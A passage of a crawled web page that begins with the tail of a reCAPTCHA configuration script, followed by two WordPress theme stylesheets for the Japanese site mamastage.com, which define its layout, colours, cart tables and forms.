V5ycSDCl0UUUwF/b8KawobDvcKWO8KTbsOCbcOVYS9UZ3lUw6LCocOCBhJcw5jDtX7CoMOAw4fCq0vDoV9Gw5RLwqh4dMKvwovChEU1w5XCg3zCssOddcOmw5YQS8KEejQ+EcOkwr0/wr7DlwrChcOHw4HDhcOEw7Yzw5/Dg2XDksK7bMKtw5HCjcOQw4TDtm3Cu1VLWGfCjAYew4MHw7nCgBPDnsK4w5TDpRsONcKHw7bDiMKkG8Oyw7ZN\x22],null,[\x22conf\x22,null,\x226LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mamastage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lmd+fOa9YBTHMS2gQKwn3VsPTm3Own0CIIASA/oTVE8\\u003d\x22,1,0,null,1,1769113461832,0,0,[254,43,177],null,[10,1,145],\x22RC-48F9c-BGmQwCVQ\x22,null,null,null,null,null,\x220dAFcWeA6IBCh-Dt3zVhQU0IYxjipG2kM0NwDF-pGNc42RpqCcUWc91qFShGGN10l8yWXrR3Nz2cm9ogWMw9D_z8CLJ8mHkEx-BQ\x22,1769196261926]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mamastage.com/wordpress/wp-content/themes/1801/style.css?1603671319
body_size: 5199
content:
@charset "utf-8";
/*
Theme Name: mamastage.com 1801
Theme URI: REBIRTH
Description: REBIRTH
*/

@import url('https://fonts.googleapis.com/css?family=Average');

* {
  font-family: 'Meiryo', 'ＭＳ Ｐゴシック', 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'osaka', sans-serif;
  margin: 0 auto;
  padding: 0;
}

body {
  text-align: center;
  -webkit-text-size-adjust: 100%;
}

img {
  max-width: 100%;
  vertical-align: bottom;
  border: 0;
}

table {
  border-collapse: collapse;
}

a {
  color: #be5050;
  text-decoration: none;
}
:focus { outline: none; }

i {
  letter-spacing: 0 !important;
}

input[type="text"],
input[type="email"],
input[type="number"],
input[type="submit"],
input[type="reset"],
textarea {
  font-size: 100%;

  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;

  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;

  position: relative;
  behavior: url('/js/PIE.htc');
}
input[type="text"],
input[type="email"],
input[type="number"],
textarea,
select {
  box-sizing: border-box;
}
input[type="submit"],
input[type="reset"] {
  cursor: pointer;
}



#header,
#tree,
#footer,
#home,
#container,
#side {
  color: #646464;
  letter-spacing: 0.07em;
  line-height: 180%;
  text-align: left;
}


#headerbox {
  background: #ffffff;
  border-bottom: solid 1px rgba(190, 80, 80, 0.2);
}
#header {
}
#header h1 {
  overflow: hidden;
}
#header h1 img {
  max-height: 100%;
  margin-bottom: 1em;
}
#header div {
  border-left: solid 1px rgba(190, 80, 80, 0.2);
}
#header div a,
#header div a i {
  display: block;
  text-align: center;
}
#header div a {
  float: left;
  letter-spacing: 0;
  line-height: 100%;
  border-right: solid 1px rgba(190, 80, 80, 0.1);
  white-space: nowrap;
  box-sizing: border-box;
}
#header div a:link,
#header div a:visited {
  background: #ffffff;
  color: rgba(190, 80, 80, 0.8);
}
#header div a,
#header div a:active,
#header div a:hover {
  background: rgba(190, 80, 80, 0.1);
  color: rgba(190, 80, 80, 0.4);
}
#header div a i {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
#header div a:link i,
#header div a:visited i {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#header div a i,
#header div a:active i,
#header div a:hover i {
  background: #ffffff;
  color: rgba(190, 80, 80, 0.4);
}


#treebox {
  background: rgba(190, 80, 80, 0.05);
}
#tree {
  text-align: right;
}
#tree,
#tree * {
  line-height: 140%;
}
#tree a,
#tree font,
#tree span {
  display: inline-block;
  color: #999999;
  font-size: 85%;
  margin-left: 0.5em;
  white-space: nowrap;
}
#tree a {
  text-decoration: none;
}
#tree a:link,
#tree a:visited {
  color: #999999;
}
#tree a:active,
#tree a:hover {
  color: #505050;
}


#footerbox {
  clear: both;
  border-top: solid 1px rgba(190, 80, 80, 0.1);
}
#footer {
}
#ffb {
  height: 70px;
}
#fnav h1 {
  font-size: 100%;
  font-weight: normal;
}
#fnav a {
  display: inline-block;
  color: #808080;
  font-size: 90%;
  margin-right: 2em;
  white-space: nowrap;
}
#fnav a i {
  color: #dea7a7;
  margin-right: 0.5em;
}
#fcopy small {
  color: #999999;
  font-size: 75%;
  letter-spacing: 0.07em;
}


#search,
#suser,
#snav {
  margin-top: 50px;
}
#search {
  border-top: dotted 1px rgba(190, 80, 80, 0.3);
  border-bottom: dotted 1px rgba(190, 80, 80, 0.3);

  position: relative;
}
#search input[type="text"] {
  width: 100%;
  color: #646464;
  font-size: 90%;
  height: 40px;
  line-height: 20px;
  padding: 0 1em;
  border: 0;
}
#search input[type="submit"] {
  background: #dc8c8c url('image/search.png') no-repeat center;
  background-size: contain;
  width: 30px;
  height: 30px;
  border: 0;

  position: absolute;
  top: 5px;
  right: 10px;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  behavior: url('/js/PIE.htc');
}
#search input[type="submit"]:active,
#search input[type="submit"]:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -ms-filter: "alpha(opacity=50)";
}
#side li {
  list-style-type: none;
}
#side a#stalk {
  display: block;
  color: #ffffff;
  font-size: 105%;
  text-align: center;
  padding: 1em 0;
}
#side a#stalk i {
  display: inline-block;
  background: #ffffff;
  width: 2em;
  font-size: 115%;
  line-height: 2em;
  margin-right: 0.5em;
  margin-left: -0.5em;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
#side a#stalk:link,
#side a#stalk:visited {
  background: rgba(190, 80, 80, 0.7);
}
#side a#stalk,
#side a#stalk:active,
#side a#stalk:hover {
  background: rgba(190, 80, 80, 0.2);
}
#side a#stalk:link i,
#side a#stalk:visited i {
  color: rgba(190, 80, 80, 0.7);
}
#side a#stalk i,
#side a#stalk:active i,
#side a#stalk:hover i {
  color: rgba(190, 80, 80, 0.2);
}
#sstore {
  margin-top: 10px;
}
#sstore li a {
  display: block;
  background: rgba(190, 80, 80, 0.09);
  color: #505050;
  font-size: 105%;
  line-height: 140%;
  padding: 1.2em;
  border-bottom: solid 1px #ffffff;
}
#sstore ul.children li a {
  background: rgba(190, 80, 80, 0.06);
  color: #505050;
  font-size: 95%;
  padding-left: 2.2em;
}
#sstore ul.children li ul.children li a {
  background: rgba(190, 80, 80, 0.03);
  color: #505050;
  font-size: 85%;
  padding-left: 3.2em;
}
#sstore li.current-cat a,
#sstore ul.children li.current-cat a,
#sstore ul.children li ul.children li.current-cat a {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#suser a {
  float: left;
  display: block;
  background: rgba(190, 80, 80, 0.05);
  width: 33.33%;
  padding-top: 33.33%;
  width: 25%;
  padding-top: 25%;
  border: solid 1px #ffffff;
  box-sizing: border-box;
}
#suser a img {
  max-width: 90%;
  max-height: 90%;
}
#snav li {
  font-size: 95%;
  padding-bottom: 1px;
}
#snav li a {
  display: block;
  background: rgba(190, 80, 80, 0.1);
  color: #646464;
  padding: 0.3em 1.2em;
}
#snav li a:link,
#snav li a:visited {
  background: none;
}
#snav li a i {
  width: 1.0em;
  color: #dea7a7;
  text-align: center;
  margin-right: 0.5em;
}


#data {
  padding-top: 30px;
}

#navigation {
  clear: both;
  font-size: 95%;
  line-height: 3em;
  text-align: center;
}
#navigation a,
#navigation span,
#navigation p.right a {
  display: inline-block;
  min-width: 2.6em;
  text-decoration: none !important;
  margin: 0 1px;
  padding: 0 0.2em;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  behavior: url('/js/PIE.htc');
}
#navigation a:link,
#navigation a:visited {
  background: rgba(190, 80, 80, 0.12);
  color: rgba(190, 80, 80, 0.5);
}
#navigation .wp-pagenavi a:active,
#navigation .wp-pagenavi a:hover,
#navigation .wp-pagenavi span,
#navigation p.right a:active,
#navigation p.right a:hover {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#navigation p.left a {
  background: none;
  color: rgba(190, 80, 80, 0.8);
  padding: 0;

  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;

  behavior: url('/js/PIE.htc');
}
#navigation p.left a:active,
#navigation p.left a:hover {
}
#navigation span,
#navigation .previouspostslink,
#navigation .nextpostslink {
}
#navigation .smaller,
#navigation p.right a {
}
#navigation .larger,
#navigation p.right {
}
#navigation .previouspostslink {
  float: left;
}
#navigation .nextpostslink {
  float: right;
}


#noitem {
  background: rgba(190, 80, 80, 0.05);
  text-align: center;
  margin-top: 2em;
  padding: 3em 2.5%;

  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;

  position: relative;
  behavior: url('/js/PIE.htc');
}


.left {
  float: left;
}
.right {
  float: right;
}
.clear {
  clear: both;
}

.min {
  font-family: '游明朝', 'Yu Mincho', 'ヒラギノ明朝 ProN W3', 'Hiragino Mincho ProN', 'ヒラギノ明朝 Pr6 W6', 'Hiragino Mincho Pro', 'HGS明朝E', 'ＭＳ Ｐ明朝', 'MS PMincho', serif;
}
.font {
  font-family: 'Average', serif;
  font-family: 'Average', '游明朝', 'Yu Mincho', 'ヒラギノ明朝 ProN W3', 'Hiragino Mincho ProN', 'ヒラギノ明朝 Pr6 W6', 'Hiragino Mincho Pro', 'HGS明朝E', 'ＭＳ Ｐ明朝', 'MS PMincho', serif;
}
.k1 { color: #be5050; }
.k1b { background: #be5050; }
.k2 { color: #dc8c8c; }
.k2b { background: #dc8c8c; }

a.more {
  display: block;
  text-decoration: none;
  text-align: center;
  padding: 0.8em 0;
  border: solid 1px rgba(190, 80, 80, 0.2);
  box-sizing: border-box;
}
a.more:link,
a.more:visited {
  background: none;
}
a.more,
a.more:active,
a.more:hover {
  background: rgba(190, 80, 80, 0.1);
}
.ar {
  background: url('image/a.png') no-repeat left;
  background-size: 5px 6px;
  text-decoration: none !important;
  padding-left: 12px;
}
.home .ar {
  padding-right: 12px;
}

.alignnone,
.aligncenter,
.alignleft,
.alignright {
  margin-top: 0.75em;
  margin-bottom: 0.25em;
}

.vertical {
  display: block;
  position: relative;
  overflow: hidden;
}
.vertical img {
  max-height: 100%;
  margin: auto;

  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}


.base h1, .base h2, .base h3, .base h4, .base h5, .base h6, .base strong { color: #505050; }
.base h1, .base h2, .base h3, .base h4, .base h5, .base h6, .base p { font-weight: normal; padding-top: 1em; }
.base h1 { font-size: 140%; }
.base h2 { font-size: 130%; }
.base h3 { font-size: 120%; }
.base h4 { font-size: 110%; }
.base h5 { font-size: 90%; }
.base h6 { font-size: 85%; }
.base ol, .base ul { margin-top: 0.5em; }
.base ol { margin-left: 1.6em; }
.base ul { margin-left: 1.3em; }
.base li { padding-top: 0.5em; }
.base a:link,
.base a:visited {
  color: #be5050;
  text-decoration: none;
}
.base a,
.base a:active,
.base a:hover {
  color: #323232;
  text-decoration: underline;
}



#slider {
  width: 100%;
  margin-top: 4px;
  padding-bottom: 20px;
  position: relative;
  overflow: hidden;
}
#slider ul,
#slider ul li {
  float: left;
  display: block;
  overflow: hidden;
}
#slider ul li {
  padding: 0 2px;
}
#slider ul li img {
  display: none;
  max-height: 100%;
}
.wideslider_base {
  position: absolute;
  top: 0;
}
.wideslider_wrap {
  position: absolute;
  top: 0;
  overflow: hidden;
}
.slider_prev,
.slider_next {
  background: none;

  position: absolute;
  top: 0;
  z-index: 100;
  overflow: hidden;
  cursor: pointer;
}
.pagination {
  width: 100%;
  text-align: center;

  position: absolute;
  left: 0;
  bottom: 0;
  box-sizing: border-box;
}
.pagination,
.pagination a {
  line-height: 8px;
}
.pagination a {
  display: inline-block;
  width: 8px;
  height: 8px;
  text-decoration: none;
  margin: 0 4px;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
.pagination a:link,
.pagination a:visited {
  background: rgba(190, 80, 80, 0.2);
}
.pagination a.active,
.pagination a:active,
.pagination a:hover {
  background: rgba(190, 80, 80, 0.4);
}

.home {
  box-sizing: border-box;
}

#home {
  padding-top: 30px;
}

#mcopy {
  text-align: center;
}
#mcopy h1,
#mcopy h1 b {
  display: block;
  font-size: 120%;
  font-weight: normal;
  letter-spacing: 0.2em;
  line-height: 180%;
  padding-left: 0.2em;
  white-space: nowrap;
}
#mcopy a,
#hwant a {
  display: inline-block;
  color: #808080;
  margin-top: 1.5em;
}
#mcopy a {
  font-size: 90%;
}

.hrss {
  margin-top: 40px;
}
.hrss h2 {
  font-weight: normal;
}
.hrss div a {
  display: block;
  color: #646464;
  text-decoration: none;
}
.hrss div a span {
  color: #808080;
  letter-spacing: 0;
}

.hintro {
  padding-top: 50px;
}
.hintro a.alpha {
  display: block;
  color: #646464;
  font-size: 105%;
  text-align: center;
}
.hintro a.alpha .vertical {
  margin-bottom: 0.7em;
}
.hintro a.alpha .vertical img {
  max-height: none;
}
.hintro a.alpha .vertical h1 {
  color: #ffffff;
  font-size: 130%;
  font-weight: normal;
  line-height: 130%;
  padding: 0.4em 1.2em;

  position: absolute;
  right: 0;
  bottom: 0;
}
#hcom a.alpha .vertical h1 {
  background: rgba(190, 80, 80, 0.7);
}
#hnet a.alpha .vertical h1 {
  background: rgba(220, 140, 140, 0.8);
}
.hintro a.alpha .vertical h1 i {
  float: left;
  display: block;
  background: #ffffff;
  color: rgba(190, 80, 80, 0.6);
  font-size: 65%;
  width: 2em;
  line-height: 2em;
  text-align: center;
  margin-right: 0.5em;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
.hintro a.more {
  font-size: 110%;
  line-height: 130%;
  letter-spacing: 0.3em;
  margin-top: 1.5em;
}
.hintro a.more span {
  display: block;
  color: #808080;
  font-size: 65%;
  letter-spacing: 0.2em;
  margin-bottom: -0.2em;
}

#hitembox {
  background: rgba(190, 80, 80, 0.05);
  margin-top: 50px;
}
#hitembox h1 {
  font-size: 120%;
  font-weight: normal;
  text-align: center;
}

#hwant,
#hwant * {
  line-height: 160%;
}
#hwant {
  margin-top: 50px;
  padding-top: 2em;
  padding-bottom: 2em;
  text-align: center;
  border: solid 1px rgba(190, 80, 80, 0.4);
}
#hwant h1 {
  font-size: 140%;
  font-weight: normal;
  letter-spacing: 0.1em;
  padding-bottom: 0.3em;
  padding-left: 0.1em;
}
#hwant p {
  padding-top: 0.5em;
}



a.ilist {
  float: left;
  display: block;
  color: #646464;
  font-size: 85%;
  box-sizing: border-box;
}
a.ilist .vertical {
  padding-top: 100%;
}
a.ilist h2,
a.ilist p {
  height: 1.4em;
  line-height: 1.4em;
  overflow: hidden;
}
a.ilist h2 {
  font-size: 85%;
  font-weight: normal;
  margin-top: 0.8em;
  margin-bottom: 0.3em;
}
a.ilist p {
  white-space: nowrap;
}



h1.ptitle {
  font-weight: normal;
  line-height: 1.0em;
}



#guidance .base h2 {
  padding-top: 2.5em;
}
#guidance .base li strong {
  display: block;
}



#list a {
  float: left;
  display: block;
  color: #646464;
  box-sizing: border-box;
}
#list a .vertical {
  margin-bottom: 0.6em;
  padding-top: 100%;
  border: solid 1px #e6e6e6;
}
#list a h1,
#list a p {
  line-height: 1.4em;
  overflow: hidden;
}
#list a h1 {
  height: 2.8em;
  font-size: 90%;
  font-weight: normal;
}
#list a p {
  height: 1.4em;
  font-size: 60%;
  letter-spacing: 0;
  padding-bottom: 0.2em;
  white-space: nowrap;
}



#contact table#newmember {
  margin: 2em auto 1em;
}
#contact table#newmember th,
#contact table#newmember td {
  width: 50%;
  vertical-align: top;
  border: solid 1px #e6e6e6;
}
#contact table#newmember th {
  background: rgba(190, 80, 80, 0.1);
  text-align: center;
  padding: 0 0 1em;
}
#contact table#newmember td {
  padding: 0.5em 1em 2em;
}



#privacy strong {
  display: block;
  margin: 0.5em auto -1em;
}



#legal {
}
#legal .cbox {
  text-align: right;
}
#legal a.ar {
  color: #646464;
  font-size: 90%;
}
#legal table {
  width: 100%;
}
#legal caption {
  font-weight: normal;
  text-align: center;
  padding: 1em 0;
}
#legal .base caption h3 {
  padding-top: 0;
}
#legal tr {
  border-top: solid 2px #ffffff;
}
#legal th,
#legal td {
  font-size: 95%;
  font-weight: normal;
  vertical-align: top;
}
#legal th {
  background: rgba(190, 80, 80, 0.05);
  white-space: nowrap;
}
#legal td {
  background: rgba(190, 80, 80, 0.02);
}



#member {
}
#loginname {
  font-size: 85%;
  text-align: right;
}
#loginname a {
  display: inline-block;
  white-space: nowrap;
}
#login {
  padding: 1em 0;
}
#login a {
  float: left;
  display: block;
  color: #646464;
  font-size: 90%;
  line-height: 100%;
  text-decoration: none;
  text-align: center;
  padding: 1em 0;
  box-sizing: border-box;
  border: solid 1px #ffffff;
}
#login a:link,
#login a:visited {
  background: rgba(190, 80, 80, 0.1);
}
#login a:active,
#login a:hover {
  background: rgba(190, 80, 80, 0.2);
}
#moddate {
  font-size: 80%;
  letter-spacing: 0;
}
#member .base p {
  margin-bottom: -0.5em;
}
#member .base p strong {
  clear: both;
  display: block;
  padding-top: 2.5em;
  border-bottom: solid 1px #e6e6e6;
}



#ititle {
  padding-bottom: 1em;
}
#ititle h1 {
  font-size: 125%;
  line-height: 160%;
  margin-bottom: 0.6em;
  padding-top: 0;
  padding-bottom: 0.4em;
  border-bottom: solid 1px rgba(190, 80, 80, 0.2);
}
#ititle font,
#ititle span {
  display: block;
  font-size: 80%;
  letter-spacing: 0.04em;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
#ititle font,
#ititle span,
#ititle span * {
  line-height: 100%;
}
#ititle font {
  float: left;
  color: #ffffff;
  padding-right: 1em;
  padding-left: 1em;
}
#ititle span {
  float: right;
}
#screen {
  background: rgba(190, 80, 80, 0.05);
  padding: 15px;
  box-sizing: border-box;
}
#screen .slider_prev { background: url('image/ar.png') no-repeat right; }
#screen .slider_next { background: url('image/al.png') no-repeat left; }

#icont {
  padding-top: 1em;
  padding-bottom: 3em;
}
.cartjs_box div a {
  display: none;
}
.cartjs_product_table table {
  width: 100%;
}
.cartjs_product_table tr {
  border-top: solid 2px #ffffff;
}
.cartjs_product_table th,
.cartjs_product_table td {
  font-weight: normal;
}
.cartjs_product_table th {
  background: rgba(190, 80, 80, 0.05);
  text-align: center;
  white-space: nowrap;
}
.cartjs_product_table td {
  background: rgba(190, 80, 80, 0.02);
}
.cartjs_product_table .cartjs_sales_price th {
  background: rgba(190, 80, 80, 0.2);
  color: #323232;
}
.cartjs_product_table .cartjs_sales_price td {
  color: #323232;
  font-size: 105%;
  height: 36px;
}
.cartjs_product_table input[type="text"] {
  width: 100px !important;
  height: 36px;
  color: #646464;
  line-height: 20px;
  text-align: right;
  padding: 0 1em;
  border: solid 1px rgba(190, 80, 80, 0.2);
}
#isout {
  background: #e6e6e6;
  text-align: center;
}
#isout,
.cartjs_cart_in input[type="submit"] {
  font-size: 120%;
  letter-spacing: 0.2em;
  margin-top: 1em;
}
.cartjs_cart_in input[type="submit"] {
  background: rgba(190, 80, 80, 0.6);
  width: 100%;
  color: #ffffff;
  border: 0;
}
.cartjs_cart_in input[type="submit"]:active,
.cartjs_cart_in input[type="submit"]:hover {
  background: rgba(190, 80, 80, 0.3);
}
#icart p {
  text-align: center;
}
#icart a.ar {
  display: inline-block;
  margin-top: 1em;
}
#icart a.ar,
#icart #icredit a {
  color: #646464;
  font-size: 90%;
}
#icart #icredit {
  text-align: center;
  margin-top: 1.5em;
  padding: 1em 0;
  border: dotted 1px rgba(190, 80, 80, 0.3);
}
#icart #icredit a {
  margin: 0 1em;
}
#icart #icredit a i {
  margin-right: 0.4em;
}

#pick,
#pick h2 {
  border-bottom: dotted 1px rgba(190, 80, 80, 0.3);
}
#pick {
  padding-top: 50px;
}
#pick h2 {
  font-size: 110%;
  font-weight: normal;
  text-align: center;
}
#pick a {
  float: left;
  display: block;
}



.blog {
}
.blog div.clear {
  padding-top: 30px;
}
.bname,
.bdate,
.bdate * {
  line-height: 100% !important;
}
.bname,
.bdate {
  display: block;
  font-size: 85%;
  margin-bottom: 0.8em;
  padding-top: 0.45em;
  padding-bottom: 0.3em;
}
.bname {
  float: left;
  color: #ffffff !important;
  text-decoration: none !important;
  padding-right: 0.8em;
  padding-left: 0.8em;
}
.bdate {
  float: right;
  letter-spacing: 0;
}
h1.btitle {
  font-size: 125%;
  line-height: 160%;
  margin-bottom: 0.5em;
  padding-top: 0.8em;
  padding-bottom: 0.8em;
  border-top: solid 1px rgba(190, 80, 80, 0.2);
  border-bottom: solid 1px rgba(190, 80, 80, 0.2);
}
.blog a.more {
  color: #646464;
  text-decoration: none;
}
.blog div.clear a.more {
  margin-top: 0.5em;
  margin-bottom: 1.5em !important;
}



#apage {
}
#apage #aimg {
  background: rgba(190, 80, 80, 0.05);
}
#apage #acont {
  padding-top: 1em;
  padding-bottom: 1em;
}
#apage #acont a {
  display: inline-block;
  width: 33.33%;
  color: #646464;
  font-size: 95%;
  letter-spacing: 0.05em;
  box-sizing: border-box;
}
#apage #acont a i {
  width: 1.0em;
  color: #dea7a7;
  text-align: center;
  margin-right: 0.5em;
}
#apage .cbox {
  padding-top: 0.5em;
  padding-bottom: 1.5em;
  border-top: solid 1px rgba(190, 80, 80, 0.1);
}
#apage .cbox p {
  padding-top: 1em;
}
#apage #anav {
  border-left: solid 1px #ffffff;
}
#apage #anav a {
  display: inline-block;
  width: 33.33%;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 1em 0;
  border-right: solid 1px #ffffff;
  box-sizing: border-box;
}
#apage #anav a:link,
#apage #anav a:visited {
  background: rgba(190, 80, 80, 0.3);
}
#apage #anav a,
#apage #anav a:active,
#apage #anav a:hover {
  background: rgba(190, 80, 80, 0.6);
}


#form {
  width: 100%;
  margin-top: 2em;
  border-top: dotted 1px #e6e6e6;
}
#form th,
#form td {
  font-weight: normal;
  text-align: left;
  border-bottom: dotted 1px #e6e6e6;
}
#form th {
  white-space: nowrap;
}
#form td {
}
#form input[type="text"],
#form input[type="email"],
#form td textarea {
  background: rgba(190, 80, 80, 0.05);
  width: 100%;
  color: #646464;
  line-height: 20px;
  border: 0;
}
#form .hide {
  display: none;
}
#form .readonly input[type="text"] {
  background: #ffffff;
}
#form td input[type="text"],
#form input[type="email"],
#form td select {
  height: 36px;
  padding: 0 1em;
}
#form td textarea {
  padding: 10px;
}

#submit {
  text-align: center;
}
#submit input[type="submit"],
#submit input[type="reset"] {
  background: #ffffff;
  height: 44px;
  border: solid 1px #e6e6e6;
}
#submit input:active,
#submit input:hover {
  background: rgba(190, 80, 80, 0.1);
}

div.wpcf7-response-output,
div.wpcf7-display-none,
div.wpcf7-validation-errors {
  background: rgba(190, 80, 80, 0.1);
  color: #323232;
  text-align: center;
  border: solid 1px #e6e6e6;
}


.grecaptcha-badge {
  margin-right: -300px;
}






--- FILE ---
content_type: text/css
request_url: https://mamastage.com/wordpress/wp-content/themes/1801/pc.css?1522657302
body_size: 1337
content:
#headerbox,
#treebox,
#footerbox,
#slider {
  min-width: 1000px;
}

#header,
#tree,
#footer,
#home,
#container,
#side {
  font-size: 14px;
}
#header,
#tree,
#footer,
.home,
#container {
  width: 960px;
}


#headerbox {
}
#header {
  height: 80px;
  position: relative;
}
#header h1 {
  height: 28px;
  line-height: 28px;
  margin-top: -12px;

  position: absolute;
  top: 50%;
  left: 20px;
}
#header div {
  height: 80px;

  position: absolute;
  top: 0;
  right: 0;
}
#header div a {
  width: 100px;
  height: 100%;
  font-size: 10px;
  padding-top: 16px;
}
#header div a i {
  font-size: 160%;
  width: 32px;
  line-height: 32px;
  margin-bottom: 0.5em;
}
#header div a i.fa-home {
  font-size: 195%;
}


#treebox {
}
#tree {
  padding-top: 8px;
  padding-bottom: 8px;
}


#footerbox {
  margin-top: 100px;
}
#footer {
  padding-top: 20px;
  padding-bottom: 50px;
}
#ffb {
  float: right;
  width: 400px;
}
#fcopy {
  float: left;
}


#container {
  padding-right: 20px;
  padding-left: 20px;
}


#side {
  float: left;
  width: 231px;
  padding-top: 30px;
}
#sstore li a:active,
#sstore li a:hover,
#sstore ul.children li a:active,
#sstore ul.children li a:hover,
#sstore ul.children li ul.children li a:active,
#sstore ul.children li ul.children li a:hover {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#snav li a:active,
#snav li a:hover {
  background: rgba(190, 80, 80, 0.1);
}

#data {
  float: right;
  width: 696px;
}

#navigation {
  width: 640px;
  margin-top: 60px;
}



.alpha:active,
.alpha:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -ms-filter: "alpha(opacity=50)";
}


.alignnone {
}
.aligncenter {
  display: block;
}
.alignleft {
  float: left;
  margin-right: 1em;
}
.alignright {
  float: right;
  margin-left: 1em;
}


.base,
.base * {
  line-height: 220%;
}



#slider,
#slider ul li {
  height: 480px;
}
#slider ul li {
  width: 800px;
}
.slider_prev,
.slider_next {
  background-size: 32px auto;
}

.hrss {
  background: rgba(190, 80, 80, 0.05);
  position: relative;
}
.hrss h2 {
  width: 20%;
  font-size: 100%;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;

  position: absolute;
  top: 50%;
  left: 0;
}
.hrss div {
  background: #ffffff;
  margin-left: 20%;
  padding: 0.5em 30px;
  border-right: solid 3px rgba(190, 80, 80, 0.05);
}
.hrss div a {
  font-size: 85%;

  white-space: nowrap;
  text-overflow: '･･･';
  overflow: hidden;
}
.hrss div a span {
  display: inline-block;
  width: 85px;
}

.hintro {
  width: 48%;
}
.hintro a.alpha .vertical {
  padding-top: 40%;
}
#hcom {
  float: left;
}
#hnet {
  float: right;
}

#hitembox {
  padding: 15px 0 20px;
}
#hitembox h1 {
  padding-bottom: 10px;
}

#hitem {
  width: 972px;
}

#hwant {
}



a.ilist {
  width: 22%;
  margin: 3% 1.5%;
}
#hitem a.ilist {
  width: 150px;
  margin: 0 6px;
}



h1.ptitle {
  color: #e6e6e6;
  font-size: 360%;
  text-align: right;
  padding-top: 8px;
  padding-bottom: 10px;
}



#list h1.ptitle {
  margin-bottom: 20px;
}
#list a {
  width: 25%;
  padding: 1%;
}



#login a {
  width: 25%;
}



#legal th,
#legal td {
  padding: 1em 1.5em;
}
#legal th {
  text-align: center;
}


#ititle h1 {
  padding-right: 10px;
  padding-left: 10px;
}
#ititle font {
  margin-left: 10px;
}
#ititle span {
  padding-right: 10px;
}
#screen #slider {
  min-width: 100%;
}
#screen #slider,
#screen #slider ul li {
  height: 400px;
}
#screen #slider ul li {
  width: 400px;
  padding: 0 10px;
}
#screen .slider_prev,
#screen .slider_next {
  background-size: 45px auto;
}

#idetail,
#icart {
  width: 48%;
}
#idetail {
  float: left;
}
#icart {
  float: right;
}
.cartjs_product_table th,
.cartjs_product_table td {
  font-size: 95%;
  padding: 1em 1.5em !important;
}
#isout {
  line-height: 60px;
}
.cartjs_cart_in input[type="submit"] {
  height: 60px;
}

#pick h2 {
  padding-bottom: 1%;
}
#pick a {
  width: 10.8125%;
  margin: 1.5% 0 1.5% 1.5%;
  padding-top: 10.8125%;
}



.blog {
  width: 640px;
  padding-bottom: 70px;
}
h1.btitle {
  width: 100%;
  margin-left: -10px;
  padding-right: 10px;
  padding-left: 10px;
}
.blog div.clear a.more {
  width: 50%;
}



#apage {
  padding-bottom: 70px;
}
#apage #aimg {
  float: left;
  width: 32%;
  padding-top: 45%;
}
#apage #acont,
#apage .cbox {
  float: right;
  width: 64%;
}
#apage .cbox {
  font-size: 95%;
  padding-top: 0.5em;
  padding-bottom: 1.5em;
  border-bottom: solid 1px rgba(190, 80, 80, 0.1);
}
#apage #anav {
  margin-top: 20px;
}



#form th,
#form td {
  padding-top: 20px;
  padding-bottom: 20px;
}
#form th {
  padding-left: 20px;
}
#form td {
  width: 460px;
  padding-right: 20px;
}
#form td input[type="checkbox"] {
  margin-right: 5px;
}
#form td textarea {
  height: 120px;
}

#submit {
  padding-top: 40px;
}
#submit input[type="submit"],
#submit input[type="reset"] {
  width: 200px;
}

div.wpcf7-response-output,
div.wpcf7-display-none,
div.wpcf7-validation-errors {
  line-height: 30px;
}

